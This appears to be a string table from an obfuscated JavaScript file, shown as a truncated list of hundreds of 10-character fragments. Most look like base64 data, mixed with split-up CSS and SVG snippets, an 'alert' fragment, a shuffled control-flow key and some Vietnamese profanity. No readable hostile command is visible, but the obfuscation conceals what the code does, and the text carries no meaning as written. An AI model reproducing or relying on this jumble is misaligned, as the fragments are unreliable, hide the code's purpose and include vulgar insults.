"pMUPza6vON", "mXgOGY+3JM", "8k+q870tWn", "7lNPhc/nD1", "a5BRQyzRmh", "    ", "oUJMzH3RH2", "h7DMl7vhD9", "qcOpfLcpl+", "L2zs+/j4o5", '"mask0_647', "O/B9ou//ds", "p+EzSyTLP4", "ttd/3lXwAA", "NwTgxhq7r0", "x4h4AAPvhE", "E11Ps8EF4U", "/B1IaH0biA", "CAIDt/ORPb", "dd+0Mqaurd", "1T3Ctsinu5", "U931iHuAYA", "7Me+NUmVot", "txr+Ks+/zO", "mycDF1PdfQ", "n8yvdWZDgj", "kbQDPmNpt/", "qQ775glj6N", "MK8N06VqdW", "F/46Z/f/Jt", "3FH6D93y0P", "oU8bjmWu3f", "++lM6HxS5V", "JPyj4SM9mh", "kBIdtvKPJ5", "yG8yN/13me", "xlpdcYh7rn", "bBgDAJ+dd5", "JV3OUqa/3C", "OSlV26lAn3", "7xH1jN7RkS", "uZ+rlwcO7H", "cutVM1vYaY", "jLQ64xD3zE", "9yTiHe2HMN", "wsG5H+8/+p", "61tmOeQzz+", "y4PFv4zAUz", "euWsHezTWG", "AMAph2QAAO", "PMQsZtndkx", "2XP5j22cTp", "6jn7kiTpX5", "nGsilwLXJK", "PckJ3FPd4Y", "AAAAWIOXTw", "/NN5CPuuZb", "xb29Lnul4k", "2nJN/psknL", "wGVemAAAYA", "ZMhCS3bYyj", "WTYxFp4q7I", "rTXGvvtl1R", "OzR4IWZaTT", "4rcWTq66pm", "JLpzPoZ5xr", "nu60TCDuSU", "dfne7/ktX8", "ce/xS3Evsy", "acDMaFzDH4", "WnEO+M54wH", "Z7cQLT8amm", "Pcw91QU5l6", "Tu5fbuVot7", "QQWi1eNAih", "ghUxzbD7Bd", "Z2IcwDT++g", "3QnsxzRmhp", "RD3tjiJe6W", "ihAz7y8iZI", "MfMQzNa2nJ", "e9l7nHvZe5", "8zvTgBU4pH", "6WaSuaBToL", "SNyzOol7Hj", "thumKzQCds", "UmMvW1H0G0", "3.86 147.6", "wMcTNcIbvC", "691Sk+dCq4", "m7kU3xb2x1", "2MGfGNWWw3", "+qbXXcU96K", "l7iWJewAAw", "2D5r3HtA4D", "AASU4jX6AM", "e05ejom5V2", "Mc4wQOOc7h", "uFfabD9I3M", "FzgAwIN4F/", "jO8GnHP7iT", "AAAAlvH93z", "1/2nU+QDAI", "2uapQyEZLd", "O1r9bO+OFW", "QKS3jceZxt", "970+/F13db", "CafFzb2fXz", "MTH3xCCazL", "AAANyKF1IA", "AYFWxYugAA", "89wOJe7rT5", "jmPhVE3UKi", "2xO4p5t8Rb", "/+hnrohTZT", "G+ZviXnRzi", "XgDWHat51/", "QBwWdrpj1B", "WIlDFwAAvP", "wDAGjn4AQA", "hl37plTLwf", "2JrQfhny3y", "cPnewiLGVx", "p2FT7LuFdm", "2Km1SSTqUt", "uYc5wT2CBT", "qTL9dyCBGP", "JewAA7IMDJ", "5apSyd7x36", "UnMHcjKTHl", "vd0p8/ncxL", "sD1yCfuzdw", "tpO4V5rYzk", "Z1icsBSimu", "qGHM/DYvcU", "PoQ6k5l8Xt", "Ne92X7YduL", "y6HtkaN08k", "9UKI2xqkyj", "h01xr7a3OC", "xpzhnlJjLR", "ncWLzGE0Es", "cY+4V4O45/", "+qx/ZkLkrT", "l74l6EuCfu", "6JGZ8Mc8/N", "ucTlAKcW1+", "z/jNSZyNTX", "aeA3Jdutcx", "Mf7skI/+XO", "6bBAgdLbWG", "Ls5gRssKt6", "pntxAtPxqa", "759FxE5yt6", "WYe5h7jlQm", "+Qe61JGTiO", "f7LhQ3Lt68", "9xYiHwAAsD", "Z7vzf8AwQA", "5h7mnkWYe5", "TYsoeKyjJa", "TNtVQVWoLZ", "qb7jj1Qka4", "fyQcAAKflZ", "jFDQIqli0m", "e5p7YYT0Tc", "oTc28f81XM", "iv33GV5sMF", "W+AuDd7U9w", "VRnIpRJxye", "e/lWe9AbPO", "kw99xMzL06", "p79c3OC8W9", "BCLUKcw9zz", "tf+mlk2VyM", "6pv3jhpR72", "ckMXcgKzPl", "wbW522Ke61", "pi2Y90odnB", "zTxE7OaZHZ", "2+Ke7W9zgu", "iJe2udxD3d", "O37xOP3bwt", "vDBTOvhJ46", "5BP3drEp7o", "hmhk2Xe38K", "3odQZzKTzw", "qz2iWdqpAb", "tiZSZ/NJJ0", "7ZMZlp+FS3", "qZvilnYium", "ad0tkglU54", "u5O4pzvvDu", "dre4oC4N31", "IhhBD6zOIl", "6hY6ISbVC5", "AF4ibgn7kW", "3rEzMvX1Mz", "F30MKYm5as", "nXyjQzzFBW", "DOfAV", "3wIoU8gNjr", "PHdWPVD5Ih", "ZNcS9I3AMA", "LiI56paT1t", "w3om5p6Vib", "6Mc/DhSKA4", "hB9PQdm+hk", "+ZK5OjPexS", "uQScZLRgqg", "5C7YEZ5jyr", "kDcALinrgX", "jH3bJOPYHq", "dxf/dPoqPg", "mHuYe2KH9U", "n2CXPPqM3M", "+HQ3AUzKn5", "Qj7ulOy2Di", "65o4VZ68Pu", "ottom: cal", "eWfx/8KFPJ", "FI8EIeFne4", "mpwmZmPH+H", "Yz/eVege+u", "4PgXtnHCm7", "MQ5n6/muD2", "M2Y22z+CbF", "ZmZ5S1vzcT", "1TfHiXsAQB", "kw+hHrHQNg", "jzmemhLdm8", "umX8izfuX0", "284.61 222", "mLgXQqevgu", "k5i+GIuKc7", "AAuEEffPe7", "Iuh75xD1xL", "zAAAgAElEQ", "7rLWc70l3s", "MvdezOAKDT", "bc601+YNwS", "k2Wewz3ZxV", "UjMNrkc/lK", "BXLAp3FTK5", "Vyrk2VyvUh", "k7iXn3prU7", "pZKuA5LOPE", "AECjh8gn7j", "Olem/AwnE+", "AKZ0jIeZx5", "nbb/69qLgd", "XX5PE3IGsz", "y/RlSp64rc", "M0cA84qRvc", "Je51b7YfJu", "head", "9TolvDtTg4", "fcShzs4j9d", "Mac OS X", "5GRIM+NQpr", "9ZTph5gz3B", "Q99wQ9wAA4", "13bX0Q6mzB", "b85f8p3RY7", "J1PfbKfzoT", "+TuGexTnMS", "dbiYudkrXp", "ybfMqdF3HP", "9p5EUzdDrx", "mJZEHsxE++", "HuOVCYe2lm", "w98Bzf9e9c", "rYJZSlzGZu", "F1TbFPXFv8", "tzNhWMSj3p", "xT0AgINwaA", "ex8z4Bursu", "yt6wz3GKbj", "TrMoR5zNTw", "yHNjEOZ+v5", "/TNxLb4p79", "MSm2qdMh7H", "k5l8ni3yfU", "/YyA6TeNY2", "ARxb4uTuFe", "YzMfesTMy9", "a2T9w3dkNL", "xhdVtMiY85", "4Oy86C7/Ju", "VYny+R6kaT", "+mhrTbFvfp", "3IRT5x78Vd", "2qIu0myZmG", "xZbKp9h7fD", "u7tY2Lu6VN", "tG9NX1ojnj", "J5y75WNvcu", "e của bố à", "wR0A4CTEPX", "8SFeW+cKlO", "7s4i2Y2nAz", "pq4BwBAmgM", "87k+ufCXQm", "zL82MT4a55", "3BG14i8gEA", "JA4l7utPn8", "TjRlWI1Oiu", "+u8sNqmuCf", "enXkpzL1lT", "SGpCcVodjp", "teb2CSY3ul", "KXsMoCSjDV", "bcBdPMe1RZ", "3LM6iXseM3", "GejnJjNDJM", "B1T+05JKwI", "yTnMQ93Rme", "pw78f9TkVN", "serSpaceOn", "3rljHxfiQZ", "wsZNeTDuk+", "r1Cnk2Xy+a", "vlwycbGRCI", "PgbbMFuijt", "ictH+Howdy", "hB7Ms8d7xI", "J0skyKqtap", "Ekemvv5pFv", "3rx8p0P/sd", "fj/Uc/c0Wc", "NavextyL72", "+DN9EvuHta", "HU0BoiFiMQ", "vGZpJNlnsM", "VRjT/+p+lu", "op: calc(\n", "GQlW5cy3QW", "e4r8gTiXsL", "nc053hScQ9", "Fsi41S3acz", "M9ivqgIeQM", "xnh2030s3P", "0prhX3+y88", "qftDyxh6mu", "dl0X135zHu", "JTiWvykYyK", "eBTG7iqWdU", "61zCpC87n1", "Ye3Um5t4+5", "DuJe8rMsjO", "uVYDdMv+Zm", "sQgAANkncE", "VwuZNrdcJi", "cS2+Ke7W9z", "rt alert_b", "z3xH3csS93", "zD3xA7rmZh", "y/q0nz9DJ8", "vhzQEA4JPw", "hGJTrZNvZJ", "UuAcAAH0co", "CtNHEDcm+U", "yY9nXuuXKa", "YB+8UQAAfE", "3Ka413JldL", "EveSEPe8zp", "iT2cxD2Lc3", "QqbNLZeJSw", "EbAQDAB+Ql", "TqJex4zcW+", "LDuJe8rMsj", "EHjRd", "X6Ak/K1LSe", "qbcLkZEgz4", "g3y0ncI+7V", "VKT51kgSxM", "if8833VpNB", "AQAgANZjnz", "QyTQYupr7/", "mczk88LGvo", "TuKex0zcW+", "hbmXZsYnw9", "2ocxzmamft", "EnHP5yTuWZ", "zC9y61UzW9", "hGmOTbVOd8", "xLTBU3RT4A", "8w+nHieLe6", "DAQAAifPIR", "mllTF1bo7f", "2OYl7ujO1I", "QAO4CAEAJv", "xzRihokVQy", "P6qDj8gfTP", "VJNHFl65gm", "ZPrLvQLfXa", "cwHQ9A3vHh", "X8ELfz0s+a", " 20px;\n   ", "Dgj65LHTHa", "JMv1bOKCTe", "Hc8/lencQ9", "cz0xZM/3O5", "Ke7kytSNyz", "h3TetjKlra", "AA7FAADAQV", "GWp1xiHtmI", "uVt8SFeW+c", "nWJywFKKa7", "BfhTHzEM8f", "nlLXJj3xqk", "v8RBed+lb6", "K67MpTpWJu", "2T4l6SuAcA", "cyAHY+4oCE", "z/cqWZxh14", "tXklM7U23X", "X2iB2U4LKM", '0538)"/>\n ', "mvnw8w3iHc", "sCpvRAAAAH", "d1jMx96xMz", "f5xE+222ni", "A3vEa+Yh7o", "k7nl4M2swM", "t8Us7AdE5c", "A3JvlJO4R9", "+4nTdLa1Is", "hkykMW3WTf", "wCM88IPAHA", "JeKeuBch7o", "sh7ol7EeKe", "Sa2cxL3dOf", "H5BN8lr2Yf", "d2WM/E3LMy", "PlgKCLljqP", ": 100px;\n ", "00uB79UKI2", "7xcyIfAACw", "7nwuimeXaX", "gYtDj4eGed", "8y9N2HyIYQ", "zL0681KYe8", "+u7vvAEFc6", "k7inO1MrEv", "ACKniKfuDd", "7ol7ESvHvY", "8Q9gAr8ogP", "http://www", "zdprhX31x6", "cs1inOYl7k", "X7SMZHH0cx", "<use xlink", "uScG8WLm3p", "S93Snz+dzE", "QBgPa/9twY", "vbVO4p7urE", "Hcm/mEg7go", "OciTtC/z4X", "nowzx7vETu", "WVneDXins9", "5lH0XgmbOy", "IpO/u5h9Le", "m địt cả l", "Rr50hZAJ/S", "aahJUtK6ME", "CZMPIYReT2", "W35oS5iYfA", "9RE30UFo7Z", "EGZ17BDLfL", "mfCwfnfrz/", "E6WeX8Lm/r", "qx5ziN3Jl8", "TdB3NviJO6", "OAovNwAA8I", "T4a552Zi7t", "crxYybW65T", "H5l6vvCUuz", "U+teQvxXZU", "jn7iXnRT3A", "5xxHeff4Fu", "HnHh/vVQqb", "rNCdxLzLS6", "8zjzuVsB0n", "OKNDUhOkW4", "AGHru32Gd1", "r2FT3Nvdpr", "7DIBzAidLF", "VuXMt1Zhp8", "EvXU3xb365", "pMKvNK5mpt", "9A9Jr39Hzc", "VMXVujt+8T", "lG9qYmHuYe", "7L3AKKmK6z", "p6HPH+59b5", "x9x9OLQZuZ", "c2+SXEvSdw", "ALsi7ol7Ee", "4k7u1zEvfq", "8VrfYp+QsP", "GA3RL3xL0I", "eWBNN+sTwm", "5vriEf3iGU", "M8f9rykmz9", "zcW+sk7unO", "VSdzzmIl7a", "AumNtyMxgX", "X2Oi+stinu", "97Doszxjtn", "1Cnj8cy1Wz", "WliU0Ljhbn", "v/wF1SYQQQ", "qfYd3rrWC3", "Zvth4l56U9", "MZ/udJM4w6", "kp8Z+0XzNo", "XZJaoIzzbs", "qKzUSdLNOH", "Wr3sbci+9r", "kO+M6tHmAT", "Ic2MQ5n6/m", "Jd7Bb67Xte", "2pRrzmLzsG", "UY4bVyJSo7", "XgFM6xKXA5", "7pzPrLdMLM", "1nZjL0iuhp", "NOWj51Ok3m", "IYReWfx/8K", "1/h4t0Cpn3", "Lr+uLtSkwq", "S/lrpmjhVp", "M6mOnYpb82", "kxm8nlhY98", "iHsOJ3FPd6", "5/MO2zidN3", "98Zgmw/O2N", "c7JRvop9w7", "D2rk7jnMRP", "OddYh7AAAA", "+CRCwhczPp", "kMcfOAOQ5j", "Mx21lQzi+3", "qQ03o3EBcy", "1k2txymbgU", "97Q2w72vZv", "q/rbCLuVTb", "3AAC4FQIfA", "7Rn3rj5aAc", "f+cNKJhrdb", "+1vY1Pf7jc", "72fRNzTnaF", "ORuAcAS+CN", "n7hX2RT3Gj", "VkG97gdMVU", "6MzyJuGd3E", "f2HOOy0TzM", "/fGbpbkB+6", "MEfeSi+IeA", "ALAhBzEAAG", "ZVudwtQ3O3", "gAAnM5zcW8", "AwoAAACm8I", "avChJmYe6K", "JllZ3g14p7", "AGBbPKADAB", "5voa4t9tJ3", "p8TvHkz43f", "cN04pIGiT9", "bm3jIm5V2d", "WHZSdxTZpa", "Tu/F0EGZUx", "HL7eeVz+YN", "hb4bzACPIb", "9/nx7bxH1u", "0pviXm2v88", "4l59s5+4l9", "w3Q8AHnHh/", "nxyTD33EzM", "f4yKdQub9L", "ulkmfZtZ7i", "s524lybuAQ", "p7FOTosO4l", "L+1IB036xP", "zOyYzDZ/qF", "P30pviXm2v", "Ka+/9ogdlP", "iHT5pbH5GR", "1WyqYfolPz", "h9dWfEDBJM", "rcwM70dBrI", "lanWpmQbXo", "GuedmYu7Ve", "izcbAAAAd+", "97G3Ivva4v", "+/H6GSZd0I", "psU3cZ5NoN", "owWVmPn6EQ", "nHP5yTuWaz", "KzGrzSmZqb", '0_647_11)"', "wK6Je+JehL", "PuFeDuOfzv", "TuKe7hwdlp", "VOuU8tZMfo", "sbci+9ri/W", "WyTNvrga5S", "Wktlx", "GAjochH3LM", "ZrNOcxL3IS", "AwO59/sc/D", "0gCuYzqz/j", "dOp84iHfOe", "0WHYS95SZZ", "GdqReKe1Un", "isplay: in", "/nOh0NSvNC", "7ins0ZHZKa", "0zFu2oNYp4", "lMfU3VzPdp", "nhviHgAAQA", "a80zLB7Dwm", "14r91ztwxh", "PRbPPNav0w", "ONO+WyASrc", "Jx6badwnvy", "96knMrLn3J", "uhp06WadvK", "lFvzmf08/f", "P6//+cvixp", "XKZWpOx6Fs", "6xK/TdYAZ4", "ng: var(--", "bU7iXn3prU", "Bw8sduTuJe", "0U+4t7tq8Q", "wLPBCbSmLa", "c0513h3Y5i", "jW0IeN9l9y", "XYmdtlvmb/", "0wJb83k0Tk", "QDgQ/El8hH", "+Ke7W9zgur", "uhVNE", "nVz/riVJn+", "txH3zs3vaV", ".61 222.67", "tton-heigh", "79aU7OYl7x", "79huR9nBJ2", "aOIl7ujM8i", "TpZ5v0tFOi", "oW2bRBK6lo", "+zxHrFjKYa", "C6Dy6xDFd5", "z0od/wGH5D", "147.16C294", "rSELE9/GlW", "N2wKKmHB8O", "Orrn2a+T/N", "3AACAXq/9F", "CCK0VL1qEE", "3HuTyAcAsD", "tkaN08kyoQ", "KSGFGyAq3p", "hwnQ3wPifu", "7FCUwwkYKW", "scrollingE", "xGM3bwsoYq", "P3xL0IcU/c", "ppeZme4r1n", "jAfNe/3BMx", "/jM9Fs881q", "7DPdnFWzC1", "AUR6YxXHNM", "6kHZ9yP0gO", "UOtLvKoUnT", "xD3xL2Ijk2", "nc052jw7KT", "qkTD3Xiv3X", "7wasQ9n5O4", "mv7y9FsBbP", "/y8f/Cwfj+", "aBjvgQUM10", "0yeKr/3cO9", "PZUjuQVfAW", "RDCKFzsUEi", "d8arjZd9oM", "vWB+tu9c/4", "FCKFmYe5h7", "B5HMw8Ru3l", "YjI9THLmkq", "RkdkppA3Eu", "Nca++2Xmhu", "n2axb29Lnu", "dB9/N1PaJ+", "eHeSzKm5kg", "insdM3FvrJ", "8x+psRBzLw", "Yu829N2HyI", "2+ItnMS9+t", "q5O45zET99", "eReUMbctH3", "vdm+2HiXnp", "NM7HcmEYlO", "iOtzjjEPTf", "iXth+GfI6u", "begyEYe3Xm", "fQ9irDlnpJ", "Yac7Rr0R9y", "dSgx/fXXNX", "hN0Cogz3Bs", "SyRr40CNDZ", "AzZjbbP4Js", "Isd8j9w2V5", "W63sQmwfRO", "PoTQc7FJoL", "f6UuDAJ1Nm", "qzMOcc8NcQ", "mKeo2EzUyT", "https://ww", "Em1Qs+M/0W", "1y9x7RUguk", "p2DiOaV7qO", "Li3EPkAANg", "NbjMzMePcG", "6ZtD3Azn4I", "amTTtgY7jd", "F8f75W794i", "54a4BwAAHw", "EvfaOIl7uj", "pd/5LPuJeR", "M8Nr8w6515", "k-type:lum", "DHPId8ZqiF", "Ye5h7lmEuY", "e7N9sPEvfS", "h8gEAsPBgC", "7unOu0O7nM", "Vn2XdwvlB6", "G7qv5HJ9c9", "jnsM92cVbM", "iVeZ5DXVWn", "TzPfx4zAM4", "3N+I0SIN2L", "kAwM6//tM/", "ZYLZeUxwRo", "eADDGiz4Aw", "wOeDDykAAA", "/zyA8CH4yz", "4Lvs0doz8b", "3L3kHtBGdP", "+BaxMTcs00", "1UfGrmctla", "kycG6pTxeO", "zp5YE036xP", "TfFvf3EvYf", "O2VdBVajnT", "utRMg+vRDy", "RsZPcresM9", "el1vYpNgeq", "euWMfF+ZMP", "eniBAABgde", "sQ9cS8xJe5", "y9DDMJ3jZb", "n/EsTGD/Wr", "LA82uC6Y5V", "/8z3K5gbjn", "kkw7RfLY3L", "0sb5st0I3Q", "qxGibZ0GBA", "wvEpaOdEMP", "vlsgEq3LE+", "pDUk7iXtJE", "4p0unrwpiZ", "eRGFT5AMAA", "pca+02X6Qu", "5jnck128BV", "95I/+0PWd6", "wx55FPnFve", "srmJZx3QvT", "sZDX9xJmdf", "9TpZJl8vin", "7kECM/3Klm", "IRuI8w9zD2", "OixhHngai8", "hoeOb7/B3/", "nc0aHpCYQ9", "U6TXNMszU2", "wUypzhnmzz", "fzT+YyDRfU", "yhjbto+dTp", "u+qNv5q9jv", "eM9Yr+2v9A", "AADg2O79/g", "x6MwdlexrG", "HgQw0AAABa", "yRegl", "lp8ZNT1xb9", "E3yXPVp75h", "uam7VOn07T", "1LvhedmDeW", "Z9NnL7LY+O", "Oe8t3eN8fi", "cTzIu8y4BD", "Lqa+/woSsY", "WzChs6mOXc", "Itb6OEMPHZ", "CaeY9qqyLU", "twYAYHPi3s", "F6fK1M+bpj", "C3usU+JWfp", "8x91T93sMs", "m/z5WC2dht", "II3VVs4Ai9", "h5yLddNcM9", "+4tRD4AgHV", "jQ9yrDprqJ", "zzuYZl8w94", "TYp7SeIeAA", "UzrEpcDlFJ", "Rypl9KE9+3", "m+Uk7hH3ah", "h2m8S8HrHB", "BzDmsAABDy", "4p64Nzol7p", "Udt4d2uW8v", "51ytviQvz3", "AAdPvrRD78", "zzb5CKZ3uZ", "TOvhJ46WaZ", "cz1279dLJM", "J/ubMyPaWs", "hjvHOmVj/r", "dw+BBuUMcf", "fTm/mE8QbP", "2csOUOTFke", "Msvi3rqb4l", "G6z+SfELkl", "h7q8S9hcgH", "T3XxvEbuod", "jJOPYHof/V", "5flwQbXBbM", "hM0skyz+Ge", "vjEbi0/spS", "e27lGdjrqZ", "iXttfcKbdL", "6aVMXVtjd6", "ckyuV4kqTO", "up77+CRCwh", "ShOax24zgZ", "Aqb7bEo15j", "Lcw9zzyLMP", "PFfiN", "YUHAGDiq/+", "NdyZXSznbi", "nTn4+lXC9M", "1q+Y70Poc5", "iXsLncQ93W", "pAyJfH5BP/", "s/knxC5JTX", "D1wUzjx7vE", "xFkxteBiNC", "Upr4vl0ycL", "oG4JzmJe7o", "jb33oTJhxB", "5PmYEnglMp", "T9wZvmL8Zi", "X9fEqfLk9X", "LS55TJxKYB", "jXTN8UsPEx", "b69Xk0zbRn", "4yzyXd4/PD", "2BWW1eyUyt", "o9C3swp7UK", "JMrhdJ6kxk", "EH8+zxHrFj", "C5hj8amTTt", "5RlHDrmiy6", "3mKf1UHH5Q", "1xr7gJ4t4W", "pvh3tNt/tB", "k8/WphWgYY", "/2Odw77V8x", "AEfmIAMAwK", "T9yrbw4T9w", "m8sLHv4+OP", "3dOfdoV1O4", "67Xteb2CSY", "QxNyZ/Pkv/", "4z/3znAk7r", "bXA12lljP9", "TpZJtSgdMs", "Xgfpj0RPcw", "ENzr1feEhf", "nOOsQ9AOgN", "O4ZlWk0ymL", "//5a4NzD/0", "Yd7zX0H3+B", "cnIcdAHhE3", "rkevxT3Msv", "xsx8TlTlbA", "YmwKz2rySm", "E2JSvWDJFC", "B7HHkzXPeR", "ADgc8MHFgA", "sywn+5szI9", "U/cE/fmbYp", "/Z0MbE3MPc", "4eBLMzMaJd", "FjKYaki5TK", "NcxDAECDx3", "hpNclk6tJo", "Q9AODeOQwB", "BdhX4kOnea", "KZoUGpnWzH", "rk7jnMRP31", '7_11" tran', "uAQBM4IAFA", "xG4iHs84wa", "over {\n   ", "+4CeLeFidx", "nu1TeXHtpq", "8Qd8Px7f+7", "RrGXprc70F", "1pq9N6x7XO", "Z10Mk0GLqa", "6xNgVltXsl", "nlMnEpgM6j", "usTlAKUU1+", "Hj3Bo7vXKW", "xSfuzdwU9z", "QmH0IIoTuI", "vZx4SumMSk", "vT92m3MPdA", "b7YeJeelPc", "cS5qIe8LEH", "emaETpZ5fw", "LbRX3z/3pb", "eY18xL0ZTu", "wCfgPPIR93", "gs5MNLQxY1", "oh7wsR2TuK", "EvaSTuOdzE", "N/CkahBDaK", "\n    curso", "eITJv", "oBrql62SZb", "+u2JTu3E5u", "9wDAICPzff", "xIaFbi/Mve", "c0511iHsAA", "JDH6XdRwRY", "8yc4Z7AApn", "VOWpOt3Md/", "r/8MMr01rk", "nJ9dLqYY2t", "vsoUu", "yTj2B6H/1c", "EX+cyAHY+4", "mTBZrXO7RM", "HM38vrUO9z", "AAAAMOY98x", "1pNMpm6VBI", "oZM18qUYgM", "eGDEAAAAB7", "Rf/e3Kv8l3", "gOGY+3JMR/", "TYzBxMaCQx", "xL03cAwCWO", "2+s8S97O3E", "1wRp8p8/Ai", "hwtmXgk9db", "IqnF8+dNf+", "bi0/spSHjY", "8wtfJCGfia", "zEvdGo6zOH", "zMx0X7GGWy", "lcKUxCa8de", "UywaoccT4z", "ZnwyzD03E3", "CfFPId7igu", "JC0YOpS1N6", "1|5|2|3|4|", "RT36pvDxD0", "dI7oEk/LXS", "29AwVyrk2V", "EvesTvs+iX", "eTZerfjyKd", "Y0bgmcBEGt", "IZ5T2q9Jhm", "xH0cn6hTeT", "6zhlglgRuh", "oG5f50WMI8", "OTiHt2J3FP", "16+O9cvce0", "s+C7vFtwB6", "l8sMDUrtpJ", "LWzqu7/zBh", "prc70F+a80", "cj/OCDoz0d", "OJ03d5bDz3", "XMPDZMPIeQ", "15jF52TPc6", "d5bDz3VGPZ", "TQqb7j0SCE", "syzuZWcDl3", "qdw9U2OHNL", "gAAmMsDNwD", "75oEeAODkx", "L7wIYQQQuh", "WJWELmZtLx", "7kWIe+JeYk", "m3psw+RBCC", "DwDgiYMRAA", "8BbJ14Xp8o", "jEi5h7b8Lk", "OmYsHECE3i", "OdxL3SxAHE", "bo7fvE4/dv", "Jbw1k0fn6O", "L+VZvkPkrb", "6Ob7cS9NHE", "i8aP/Lcy91", "A+DCcRz7in", "RJ0sU7gDI4", "cAkAAHfokw", "87wasQ9n5O", "ugsX5vuc3f", "7eK3fvES21", "J3GvNLGdk7", "ahTr/p+Obd", "6V+fgRDs29", "9lJcQ8AADg", "zz2E1povMl", "dk8cJ0dLgc", "cE/ey1tkc/", "BwtzD3LMIc", "ewDAbA4bAA", "G4Z3US9zzm", "90AS/lrpmj", "Y0JXTGJSsS", "atO5xndNyb", "UiSZ2JTH39", "xpmlr1DidL", "584l72duJe", "Ky21bm8fSr", "8T+QCAffMw", "u1sNtX5CSQ", "0eyUC53lYK", "tjp1M/ZscU", "9vrvLDaprg", "nsxjR0Udv5", "XDmliTueSH", "UCmBE6WebS", "A4CTEPXEvQ", "1JmXgOGY+3", "7nhdU2xT1x", "bkf7z/6mSv", "uYt8AAAAx+", "nOt/1cC/5I", "O54eQmilMP", "qUmP76a5KY", "Ctugri3xUn", "3ZDS5aU0IN", "VT7ZjcvsQb", "kUIp1pq1Xq", "zdsAmjG35/", "KFzsUEiVBD", "d4x6cz6jn7", "pxNjIl6h1y", "KdMHOGewIL", "sAAEz3JvKJ", "El03+aWBNN", "OduBdeFPcA", "1rmFFDINGe", "3fjpZpn3bG", "ZRktGFqpAb", "Ib5mxuIewu", "pTfFvdpe54", "3NP7LCeibl", "a/tHs5W6+S", "DPe62Az4xh", "Ge1rrOdz7m", "61U+0YVKpo", "FOMcxKyHMi", "yIU6WaahJU", "BqZEtUdp7c", "Gpr3+a+T7N", "Eve7N9sPOE", "bLxKUAOnUd", "0+aWx+RkSD", "TjzuFsB030", "tpfvJxD0R4", "rDprhX37w4", "MKYm5asZOt", "h2fSTpZ5jn", "xb3opriXWR", "warn", "U6WaahJUtK", "AABwGKeRT9", "nMS9yEirMw", "6auAcAbMUh", "zmzR4bexP7", "AGAj3jgAAA", "7i39C1xr76", "TLgJIjHPZ/", "vE4/dvC2AZ", "U9wAAgBYO1", "AJDgsA0AAN", "LVjfQ/n/yH", "3C3MPcswhz", "GxjP/3mf67", "screen", "IN59niP2LE", "3txr3FiIfA", "Ke7W9zgurb", "AnXkW9ONPM", "mfiIZ9rqFY", "0ncI+55Ie6", "979ifT25zl", "p6Az3UEOGf", "BZ6wdyFo5L", "ck7ulOywTi", "OfK9/OEP89", "pcx70VzT50", "BP3xL11N8W", "OUgZDsNol5", "j574Wabj7+", "BDHpUcOkYl", "CtNbOck7un", "DvnO6DraP5", "3zXv3Olu7q", "tRdXClN2Nt", "fFHPTNCJ8u", "u7VmJh8CCG", "M10Vm1qroD", "oh70zfFvcK", "zT4hdkprgT", "NwDAGgOb9I", "e+6a4V9gU9", "nztvYC5Ik6", "6WJ7ZzEPd1", "tDYb41SZNW", "LfOJe5+3Ev", "xL30sQ9AAD", "6YfAjdXyzi", "oQQsouNFaF", "WRtXyPM9TV", "3ONn/EsTGD", "nv1zXHiHgB", "f7gsDzW4zM", "D2LdZqTuBc", "NPXWCnbfXK", "Np/gu2+KWd", "7l/H5g0MGP", "hwQ96Zvinu", "ibQrMavNKZ", "JhE3BP3IsQ", "qz/tpOxDmA", "L33Dq7/0y9", "1q3OmYsHEC", "JuaePvUkJu", "+PJsuAmFye", "XZ2Lu7WNON", "ulkmedwT3b", "A1Hk4A2DVx", "WLu7WNi7ul", "UYmNJKYk7Y", "AADYDA/nAA", "rEd0y83MXZ", "C3BP3RucOH", "90uZm42Cld", "vuOPVCRrhJ", "6lmfHJMPfc", "zD2xw3om5p", "AAIDrvDgBA", "XHv/7P3rku", "nvytRg43Vq", "xD5BP3osQ9", "9AABgMm8QA", "AADTzRgcAA", "cBEGtO2/Th", "C3zleL5Olq", "Z403CO1qpk", "MQ93RmaRNz", "Ka49zKRDwC", ' height="1', "k9fnHUyzL5", "JDACY", "5kAHgVMQ9c", "QFqZqbV5h9", "+mtyHwYaty", "bAN9bKfv4X", "a03ZVNIr9p", "plQg9ItB+S", "N0j0td3V2x", "FmZmtEsn03", "dPMe1RZF6f", "FaFGYe69Vu", "kLBJtnxi/N", "M6b/vVtxcF", "duq7Ekamvq", "GeFglZOFZO", "l3ovmnjoPG", "8nSxT/x4X6", "5xaNtNp482", "Vs+aFtY7rK", "+F38Bf/PYC", "cresM9xim4", "oLMJU/fYFf", "woZHEHDsDk", "o5ImBOmU8n", "r0Z7PA9frX", "umrHomO7FC", "3d3MLtxpuO", "8Q9x7I7ncQ", "59yZMPoQQe", "e4N/Yr+27+", "AnTIez1y79", "4B7AQLjYAg", "TnifGZKeGs", "Ggy0feI4nS", "8swky4Ztcw", "bea+Weq30Y", "g2DaC+aGvg", "7kWIe+Le6J", "iHuAQA8Dd5", "rz8SMcmnu9", "IV5b5wqU6t", "DvhnwPcTMQ", "m1suE5cC6N", "vol8xL241O", "qY5wq07gDj", "m+Q/vG1uPt", "B92AAAA0Jr", "t+cKNEEIIX", "IlJfRgGtru", "D3b4sS9hU7", "J9c9InYlMf", "h3UAgAMT98", "4XdnkU6IOd", "kOXm4mLndL", "5PNNkU5fF8", "sT5zJQ104c", "Ah4E/nEvdy", "eHuBnOwRmn", "mFCDkjQzM+", "YY2dAy5BWQ", "jNDJMpfuap", "ywnom5Z2Vi", "0Pifue+6BR", "036mG5X6cE", "qsz6azsR5w", "CJ8SkesGSK", "uRYl7AADQx", "Ce1F8xXQ77", "Ov3dUZipr3", "LVrJ1KdNdM", "E1ggU1rG48", "2Zi7tV4yYY", "eGCmVdCT50", "TDGQAcgLgn", "EOpMZvK5Zm", "lDSA65jOrL", "mOdwjxwVRy", "vDExc7Ab3W", "S9svPu0C4n", "rlcV6YS/Ro", "oJjSTmpOXj", "+W6HfG/7jw", "i1+0jGRx9H", "23XF6nZuvv", "qT950MxIPL", "N9sOOE/cWI", "22jfFvcKmu", "U6fXOIm+Ec", "ByLT510wsZ", "M2dcFJRktm", "n7hWfvOmmu", "MPcswhzD3P", "tU3rq9L2qx", "U9on7xm5oy", "v8UtxL7Ms7", "X4icdE3kcz", "4mTC3SyTLp", "7N+3duQu2B", "VnwZYKsdwZ", "N1MbZ+4b+y", "w0BUsg0x+Y", "3Zvthx4t7C", "tvdl4o7l29", "nJfX5xPO3X", "TQCGHuYe5Z", "a+Weq30Y42", "tUw/ZKfGft", "bqGHM/DYvc", "0KDUTjqZJg", "yy+LeupviX", "BuTNwT9yLE", "tlXcP/ens9", 